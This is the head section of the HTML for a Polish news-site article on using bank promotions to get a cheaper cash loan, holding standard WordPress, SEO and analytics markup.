

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/
body_size: 22632
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD52Z2');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kreatywna.pl/xmlrpc.php" />
<title>Promocje bankowe: sposób na tańszy kredyt gotówkowy | Kreatywna.pl</title>
<meta property="og:title" content="Promocje bankowe: sposób na tańszy kredyt gotówkowy - Kreatywna.pl"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Każdy z nas potrzebuje czasem dodatkowego zastrzyku gotówki. Czasem wystarczy pożyczka od kogoś blis"/>
<meta property="og:url" content="https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/"/>
<meta property="og:site_name" content="Kreatywna.pl"/>
<meta property="og:image" content="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/promocje-bankowe.png" />

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="Każdy z nas potrzebuje czasem dodatkowego zastrzyku gotówki. Czasem wystarczy pożyczka od kogoś bliskiego, ale najczęściej sięgniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna. Wiąże się jednak z koniecznością regularnego opłacania rat. Jak efektywnie zminimalizować koszty kredytu gotówkowego? Prezentujemy sprawdzony sposób. Czym są promocje bankowe i kiedy warto im zaufać Promocja należy" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="kredyt gotówkowy,społeczeństwo" />
	<link rel="canonical" href="https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Kreatywna.pl | Gazeta Kreatywna" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Promocje bankowe: sposób na tańszy kredyt gotówkowy | Kreatywna.pl" />
		<meta property="og:description" content="Każdy z nas potrzebuje czasem dodatkowego zastrzyku gotówki. Czasem wystarczy pożyczka od kogoś bliskiego, ale najczęściej sięgniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna. Wiąże się jednak z koniecznością regularnego opłacania rat. Jak efektywnie zminimalizować koszty kredytu gotówkowego? Prezentujemy sprawdzony sposób. Czym są promocje bankowe i kiedy warto im zaufać Promocja należy" />
		<meta property="og:url" content="https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/" />
		<meta property="article:published_time" content="2023-03-24T14:55:01+00:00" />
		<meta property="article:modified_time" content="2023-03-24T14:55:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Promocje bankowe: sposób na tańszy kredyt gotówkowy | Kreatywna.pl" />
		<meta name="twitter:description" content="Każdy z nas potrzebuje czasem dodatkowego zastrzyku gotówki. Czasem wystarczy pożyczka od kogoś bliskiego, ale najczęściej sięgniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna. Wiąże się jednak z koniecznością regularnego opłacania rat. Jak efektywnie zminimalizować koszty kredytu gotówkowego? Prezentujemy sprawdzony sposób. Czym są promocje bankowe i kiedy warto im zaufać Promocja należy" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#article","name":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy | Kreatywna.pl","headline":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy","author":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.kreatywna.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/png\/promocje-bankowe.png","width":756,"height":475,"caption":"Promocje kredyt\u00f3w got\u00f3wkowych zwykle polegaj\u0105 na obni\u017ckach w oprocentowaniu | fot.: materia\u0142 partnera zewn\u0119trznego"},"datePublished":"2023-03-24T15:55:01+01:00","dateModified":"2023-03-24T15:55:26+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#webpage"},"articleSection":"Spo\u0142ecze\u0144stwo, kredyt got\u00f3wkowy"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.kreatywna.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/tematy\/spoleczenstwo\/#listItem","name":"Spo\u0142ecze\u0144stwo"}},{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/tematy\/spoleczenstwo\/#listItem","position":2,"name":"Spo\u0142ecze\u0144stwo","item":"https:\/\/www.kreatywna.pl\/tematy\/spoleczenstwo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#listItem","name":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#listItem","position":3,"name":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kreatywna.pl\/tematy\/spoleczenstwo\/#listItem","name":"Spo\u0142ecze\u0144stwo"}}]},{"@type":"Organization","@id":"https:\/\/www.kreatywna.pl\/#organization","name":"Kreatywna.pl","description":"Gazeta Kreatywna","url":"https:\/\/www.kreatywna.pl\/"},{"@type":"Person","@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author","url":"https:\/\/www.kreatywna.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4738fe2d2af7bd597f41cc1f2ef8215b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#webpage","url":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/","name":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy | Kreatywna.pl","description":"Ka\u017cdy z nas potrzebuje czasem dodatkowego zastrzyku got\u00f3wki. Czasem wystarczy po\u017cyczka od kogo\u015b bliskiego, ale najcz\u0119\u015bciej si\u0119gniemy po wsparcie instytucji bankowej. Jest to opcja pewna i bezpieczna. Wi\u0105\u017ce si\u0119 jednak z konieczno\u015bci\u0105 regularnego op\u0142acania rat. Jak efektywnie zminimalizowa\u0107 koszty kredytu got\u00f3wkowego? Prezentujemy sprawdzony spos\u00f3b. Czym s\u0105 promocje bankowe i kiedy warto im zaufa\u0107 Promocja nale\u017cy","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.kreatywna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#breadcrumblist"},"author":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.kreatywna.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/png\/promocje-bankowe.png","@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#mainImage","width":756,"height":475,"caption":"Promocje kredyt\u00f3w got\u00f3wkowych zwykle polegaj\u0105 na obni\u017ckach w oprocentowaniu | fot.: materia\u0142 partnera zewn\u0119trznego"},"primaryImageOfPage":{"@id":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/#mainImage"},"datePublished":"2023-03-24T15:55:01+01:00","dateModified":"2023-03-24T15:55:26+01:00"},{"@type":"WebSite","@id":"https:\/\/www.kreatywna.pl\/#website","url":"https:\/\/www.kreatywna.pl\/","name":"Kreatywna.pl","description":"Gazeta Kreatywna","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.kreatywna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.kreatywna.pl' />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Kanał z wpisami" href="https://www.kreatywna.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Kanał z komentarzami" href="https://www.kreatywna.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kreatywna.pl &raquo; Promocje bankowe: sposób na tańszy kredyt gotówkowy Kanał z komentarzami" href="https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kreatywna.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kreatywna.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kreatywna.pl/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.kreatywna.pl/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.kreatywna.pl/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.kreatywna.pl/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.kreatywna.pl/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","post_id":"35935"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.kreatywna.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kreatywna.pl/wp-json/wp/v2/posts/35935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kreatywna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.kreatywna.pl/?p=35935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kreatywna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreatywna.pl%2Fspoleczenstwo%2Fpromocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kreatywna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreatywna.pl%2Fspoleczenstwo%2Fpromocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.kreatywna.pl/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="shortcut icon" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
